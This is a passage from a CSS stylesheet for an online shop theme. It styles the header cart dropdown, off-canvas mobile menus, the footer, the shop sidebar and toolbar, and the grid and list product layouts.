  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn .cart-item_count {
  background-color: #fff;
  border-radius: 50%;
  color: #00400d;
  display: block;
  font-size: 12px;
  text-align: center;
  line-height: 18px;
  height: 18px;
  width: 18px;
  position: absolute;
  right: -10px;
  top: -5px;
}

.header-right-area.main-nav > ul > li.mobile-menu-btn a i {
  font-size: 20px;
}

.header-right-area .cart-item-wrapper {
  padding: 25px 20px;
  width: 350px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .header-right-area .cart-item-wrapper {
    width: 280px;
  }
}

.header-right-area .cart-item-wrapper .single-cart-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-img {
  border: 1px solid rgba(0, 0, 0, 0.07);
  margin-right: 15px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  width: 80px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text {
  -webkit-flex-basis: calc(100% - 95px);
      -ms-flex-preferred-size: calc(100% - 95px);
          flex-basis: calc(100% - 95px);
  width: calc(100% - 95px);
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .title {
  font-size: 15px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 8px;
  font-family: "Poppins", sans-serif;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-qty {
  font-size: 15px;
  font-weight: 600;
  color: #303030;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-price {
  font-size: 15px;
  font-weight: 600;
  color: #E72463;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button {
  font-size: 18px;
  color: #000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button:hover {
  color: #E72463;
}

.header-right-area .cart-item-wrapper .cart-price-total {
  font-size: 20px;
  padding: 20px 0;
  border-top: 1px solid #d8d8d8;
  border-bottom: 1px solid #d8d8d8;
  margin: 20px 0;
}

.header-right-area .cart-item-wrapper .cart-links a:not(:last-child) {
  margin-right: 5px;
}

/*----- Offcanvas Mobile Menu start -----*/
.off-canvas-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 380px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(-100% - 50px));
      -ms-transform: translateX(calc(-100% - 50px));
          transform: translateX(calc(-100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .off-canvas-inner-content {
    width: 280px;
  }
}

.off-canvas-wrapper .btn-close-off-canvas {
  left: 92%;
  position: relative;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .btn-close-off-canvas {
    left: 89.2%;
  }
}

.off-canvas-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

/*----- Offcanvas Menu start -----*/
.off-canvas-menu-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-menu-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-menu-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-menu-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-menu-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 400px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(100% - 50px));
      -ms-transform: translateX(calc(100% - 50px));
          transform: translateX(calc(100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  left: auto;
  right: 0;
  position: fixed;
}

.off-canvas-menu-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

.off-canvas-menu-wrapper .offcanvas-widget-area {
  padding-top: 40px;
}

.off-canvas-menu-wrapper .offcanvas-widget-area .desc-content {
  padding-bottom: 30px;
}

.off-canvas-menu-wrapper .top-info-wrap {
  padding-bottom: 20px;
}

.btn-close-off-canvas {
  width: 30px;
  height: 30px;
  color: #000000;
  line-height: 30px;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas i {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  font-size: 20px;
  line-height: 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  overflow: hidden;
  padding: 5px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-close-off-canvas:hover {
  color: #E72463;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas:hover i {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.top-info-wrap {
  bottom: 0px;
  margin-top: auto;
  padding-bottom: 40px;
}

.top-info-wrap .address-info {
  margin-bottom: 20px;
}

.top-info-wrap .address-info li {
  margin-bottom: 10px;
}

.top-info-wrap .address-info li i {
  font-size: 18px;
  margin-right: 10px;
}

.offcanvas-widget-area {
  padding: 0px 40px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
}

@media (max-width: 479px) {
  .offcanvas-widget-area {
    padding: 0 30px 20px;
  }
}

.offcanvas-widget-area .menu-top-menu > li {
  list-style: none;
  margin-bottom: 20px;
  white-space: nowrap;
}

.offcanvas-widget-area .menu-top-menu > li > a {
  font-size: 60px;
  padding-bottom: 8px;
  color: #000000;
  line-height: 25px;
  font-family: "Great Vibes", cursive;
}

.offcanvas-widget-area .menu-top-menu > li > a:hover {
  color: #E72463;
}

.offcanvas-widget-area .switcher {
  border-top: 1px solid #e5e5e5;
  margin-top: 0px;
  padding-top: 30px;
  margin-bottom: 40px;
}

.offcanvas-widget-area .language {
  margin-bottom: 8px;
}

.offcanvas-widget-area .switcher-title {
  display: inline-block;
  margin-right: 10px;
  text-transform: uppercase;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu {
  background: none;
  display: inline-block;
}

.offcanvas-widget-area .switcher-menu > ul > li {
  list-style: none;
  position: relative;
}

.offcanvas-widget-area .switcher-menu > ul > li > a {
  background: none;
  color: #E72463;
  cursor: pointer;
  font-size: inherit;
  font-weight: normal;
  padding: 5px 15px 5px 0;
  position: relative;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu > ul > li > a:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.offcanvas-widget-area .switcher-dropdown {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  height: auto;
  left: 50%;
  padding: 6px 10px !important;
  position: absolute;
  top: 100%;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
}

.offcanvas-widget-area .switcher-menu > ul > li:hover .switcher-dropdown {
  opacity: 1;
  visibility: visible;
}

.offcanvas-widget-area .switcher-dropdown > li {
  list-style: none;
  display: block;
  border-bottom: 0 10px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.offcanvas-widget-area .switcher-dropdown > li:last-child {
  border-bottom: none;
}

.offcanvas-widget-area .switcher-dropdown > li > a {
  background: none;
  color: #555555;
  display: block;
  line-height: 33px;
  white-space: nowrap;
}

.offcanvas-widget-area .switcher-dropdown > li > a:hover {
  color: #E72463;
}

/*---------------------------
    - Mobile Menu Css
-----------------------------*/
.search-box-offcanvas {
  margin-bottom: 10px;
  padding: 20px 40px 0px 40px;
}

@media (max-width: 479px) {
  .search-box-offcanvas {
    padding: 30px 30px 0 30px;
  }
}

.search-box-offcanvas form {
  position: relative;
}

.search-box-offcanvas form input {
  color: #000000;
  font-size: 13px;
  width: 100%;
  height: 50px;
  border: none;
  padding: 0 40px 0 10px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.search-box-offcanvas form input:hover {
  border-color: #E72463;
}

.search-box-offcanvas form .search-btn {
  top: 50%;
  right: 1px;
  font-size: 20px;
  color: #000000;
  position: absolute;
  background: #ffffff;
  border: none;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 8px;
}

.search-box-offcanvas form .search-btn:hover {
  color: #E72463;
}

.mobile-header .category-toggle {
  padding: 8px 15px;
}

.mobile-menu-btn .off-canvas-btn {
  font-size: 22px;
  cursor: pointer;
  padding: 0px 12px;
  line-height: 1;
  padding-right: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  margin-top: -3px;
}

.mobile-menu {
  height: 100%;
  padding-right: 30px;
  margin-right: -30px;
}

.mobile-menu li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}

.mobile-menu li > a:hover {
  color: #000;
}

.mobile-menu li ul li {
  border: none;
}

.mobile-menu li ul li a {
  font-size: 14px;
  text-transform: capitalize;
  padding: 10px 15px 8px;
  font-weight: 400;
}

.mobile-menu .has-children, .mobile-menu .menu-item-has-children {
  position: relative;
}

.mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
  line-height: 50;
  top: -7px;
  left: 95%;
  width: 30px;
  position: absolute;
  height: 50px;
  text-align: center;
  cursor: pointer;
}

@media (max-width: 767px) {
  .mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
    left: 90%;
  }
}

.mobile-menu .has-children .menu-expand i, .mobile-menu .menu-item-has-children .menu-expand i {
  display: block;
  position: relative;
  width: 10px;
  margin-top: 25px;
  border-bottom: 1px solid #252525;
  -webkit-transition: all 250ms ease-out;
  -o-transition: all 250ms ease-out;
  transition: all 250ms ease-out;
}

.mobile-menu .has-children .menu-expand i:before, .mobile-menu .menu-item-has-children .menu-expand i:before {
  top: 0;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  border-bottom: 1px solid #252525;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.mobile-menu .has-children.active > .menu-expand i:before, .mobile-menu .menu-item-has-children.active > .menu-expand i:before {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
}

.mobile-navigation {
  padding: 30px 40px 30px 40px;
}

@media (max-width: 479px) {
  .mobile-navigation {
    padding: 30px;
  }
}

.mobile-navigation nav {
  height: 100%;
}

/*----------------------------------------*/
/*    05 - Layout - Footer
/*----------------------------------------*/
.footer-area .footer-widget-area {
  padding: 79px 0 46px;
  background-color: #1b1b1b;
}

@media (max-width: 991px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 50px 0;
  }
}

@media (max-width: 767px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 37px 0;
  }
}

@media (max-width: 991px) {
  .footer-area .single-footer-widget {
/*     margin-top: 38px; */
  }
}

.footer-area .single-footer-widget .footer-logo {
  margin-bottom: 18px;
}

.footer-area .single-footer-widget .desc-content {
  margin-bottom: 23px;
  color: #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-right: 12px;
  color: #ffffff;
  border: 1px solid #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a:hover {
  color: #ffffff;
  background-color: #E72463;
  border-color: #E72463;
}

.footer-area .single-footer-widget .widget-title {
  color: #ffffff;
  font-weight: 500;
  font-size: 22px;
  margin-top: -1px;
  margin-bottom: 22px;
  line-height: 1;
}

.footer-area .single-footer-widget .widget-list {
  color: #ffffff;
  list-style: none;
  margin-bottom: 0px;
}

.footer-area .single-footer-widget .widget-list li {
  line-height: 1;
  padding: 8px 0;
}

.footer-area .single-footer-widget .widget-list li:last-child {
  padding-bottom: 0;
}

.footer-area .single-footer-widget .widget-list li a {
  font-weight: 300;
}

.footer-area .single-footer-widget .widget-list li a:hover {
  margin-left: 5px;
  color: #003f13;
}

.footer-area .single-footer-widget .widget-body address {
  line-height: 2;
  color: #ffffff;
  font-weight: 300;
}

.footer-area .footer-copyright-area {
  background-color: #000000;
  padding: 20px 0px;
}

.footer-area .footer-copyright-area .copyright-content {
  color: #ffffff;
}

.footer-area .footer-copyright-area .copyright-content p {
  margin-bottom: 0px;
}

.footer-area .footer-copyright-area .copyright-content a {
  color: #E72463;
}

.footer-area .footer-copyright-area .copyright-content a:hover {
  color: #ffffff;
}

/*----------------------------------------*/
/*    07 - Pages - Shop
/*----------------------------------------*/
/*-- Shop Sidebar Area Start --*/
.shop-main-area .sidebar_widget .widget_inner .widget-title, .blog-main-area .sidebar_widget .widget_inner .widget-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 1;
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 30px;
  font-family: "Josefin Slab", serif;
}

.shop-main-area .sidebar_widget .widget_inner .widget-title:after, .blog-main-area .sidebar_widget .widget_inner .widget-title:after {
  background-color: #eceff8;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 2px;
  width: 100%;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control {
  border: 1px solid #e1e1e1;
  padding: 13px 10px 15px 13px;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s;
  outline-offset: -2px;
  display: block;
  border-radius: 0;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus {
  border-color: #E72463;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary {
  background-color: #000000;
  border-radius: 0;
  color: #ffffff;
  height: 100%;
  width: 50px;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover {
  background-color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu {
  overflow: inherit;
  margin-top: -15px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a {
  font-weight: 500;
  display: block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover {
  color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a {
  padding-bottom: 0;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li {
  display: inline-block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li {
  padding: 10px 0;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input {
  margin-right: 10px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  font-weight: 500;
}

.sidebar-list > li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 500;
}

.sidebar-list > li > a:hover {
  color: #E72463;
}

.sidebar-list > li:last-child a {
  padding-bottom: 0;
}

.sidebar-list .btn {
  height: 20px;
  max-width: 90px;
  min-width: 20px;
  position: relative;
  border: 1px solid #dddddd;
  display: inline-block;
  margin: 0 0px 0px 20px;
  border-radius: 0px;
}

.sidebar-list .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #E72463;
  outline: 0;
}

.tags li a {
  border: 1px solid #e1e1e1;
  line-height: 1em;
  padding: 10px 15px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
  color: #1b1b1c;
  border-radius: 25px;
  font-weight: 500;
}

.tags li a:hover {
  color: #00400d;
  border-color: #00400d;
}

.sidebar-product {
  width: 100%;
  overflow: hidden;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar-product:last-child {
  margin-bottom: 0;
}

.sidebar-product .image {
  width: 80px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  background-color: #d8d8d8;
  margin-right: 15px;
}

.sidebar-product .image img {
  width: 100%;
}

.sidebar-product .product-content {
  width: calc(100% - 80px);
  -webkit-flex-basis: calc(100% - 80px);
      -ms-flex-preferred-size: calc(100% - 80px);
          flex-basis: calc(100% - 80px);
  font-size: 13px;
}

.sidebar-product .product-content .title-2 {
  color: #1b1b1c;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 3px;
  font-family: "Poppins", sans-serif;
}

.sidebar-product .product-content .title-2:hover {
  color: #E72463;
}

.sidebar-product .product-content .price-box {
  font-size: 14px;
  display: block;
}

.sidebar-product .product-content .price-box .old-price {
  margin-left: 10px;
  color: #a8a8a8;
  text-decoration: line-through;
}

.sidebar-product .product-content .product-rating {
  display: block;
}

.sidebar-product .product-content .product-rating i {
  font-size: 12px;
  color: #E72463;
}

.widget-mb-1 {
  margin-bottom: 57px;
}

.widget-mb-2 {
  margin-bottom: 37px;
}

.widget-mb-3 {
  margin-bottom: 46px;
}

.widget-mb-4 {
  margin-bottom: 80px;
}

.widget-mt {
  margin-top: 100px;
}

@media (max-width: 767px) {
  .widget-mt {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .widget-mt {
    margin-top: 60px;
  }
}

/*-- Shop Sidebar Area End --*/
/*-- Shop Toolbar Area Start Here --*/
.shop_toolbar_wrapper {
  padding: 15px 30px;
  border: 1px solid #d8d8d8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop-select {
    width: 100%;
  }
}

.shop_toolbar_wrapper .shop-select .form-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0px;
  position: relative;
  padding: 0 20px;
}

.shop_toolbar_wrapper .shop-select .form-control:focus {
  border: 1px solid #E72463;
  color: #000000;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop_toolbar_wrapper .shop-select .form-control .list {
  width: 100%;
}

.shop_toolbar_wrapper .shop-select .form-control .list .option {
  padding: 0 5px;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop_toolbar_btn {
    margin-bottom: 20px;
  }
}

.shop_toolbar_wrapper .shop_toolbar_btn button {
  border: 1px solid transparent;
  font-size: 20px;
  text-transform: uppercase;
  margin-right: 20px;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  padding: 6px 5px 4px;
  background-color: transparent;
}

.shop_toolbar_wrapper .shop_toolbar_btn button.active {
  border: 1px solid #000000;
}

.shop_toolbar_wrapper .shop_toolbar_btn button:last-child {
  margin-right: 0px;
}

.toolbar-bottom {
  border: 1px solid #e1e1e1;
  padding: 15px 30px;
  margin-bottom: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991px) {
  .toolbar-bottom {
    margin-bottom: 0px;
  }
}

@media (max-width: 479px) {
  .toolbar-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.shop-fullwidth .toolbar-bottom {
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .shop-fullwidth .toolbar-bottom {
    margin-bottom: 80px;
  }
}

/*-- Shop Toolbar Area End Here --*/
/*-- Shop Product Wrapper Start --*/
.shop_wrapper.grid_list {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-animation-duration: .3s;
          animation-duration: .3s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.shop_wrapper.grid_list .product-item {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dddddd;
}

.shop_wrapper.grid_list .single-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  min-height: auto;
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 0px 0px 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-image {
  -webkit-flex-basis: 35%;
      -ms-flex-preferred-size: 35%;
          flex-basis: 35%;
  max-width: 35%;
  position: relative;
  display: block;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 44%;
        -ms-flex-preferred-size: 44%;
            flex-basis: 44%;
    max-width: 44%;
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview {
  -webkit-flex-basis: 65%;
      -ms-flex-preferred-size: 65%;
          flex-basis: 65%;
  max-width: 65%;
  padding: 0 30px 0px;
  position: relative;
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    padding: 0 15px 0;
    -webkit-flex-basis: 56%;
        -ms-flex-preferred-size: 56%;
            flex-basis: 56%;
    max-width: 56%;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    padding: 0 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating {
  margin-bottom: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating i {
  font-size: 18px;
  margin-right: 1px;
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-title .title-2 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .regular-price {
  color: #000000;
  font-weight: 600;
  margin-right: 5px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .old-price {
  color: #b4b4b4;
  font-size: 12px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview {
  margin-top: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  margin-right: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a:hover {
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .desc-content {
  padding-top: 15px;
  display: block;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview {
  margin-top: 25px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a {
  margin-right: 20px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a:last-child {
  margin-right: 0;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview .list-icon i {
  font-size: 20px;
  font-weight: 700;
  background: #f8f8f8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  height: 45px;
  width: 45px;
  line-height: 45px;
  align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop_wrapper.grid_list .single-product .add-action a i {
  font-size: 18px;
  font-weight: 700;
  background-color: #ffffff;
  color: #000000;
}

.shop_wrapper.grid_list .product-content {
  display: none;
}

.shop_wrapper.grid_list .add-action {
  display: block;
  top: 50% !important;
  left: 50%;
  right: auto !important;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.shop_wrapper.grid_list .add-action a:nth-child(1) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(2) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(3) {
  -webkit-transition-delay: .300ms !important;
       -o-transition-delay: .300ms !important;
          transition-delay: .300ms !important;
}

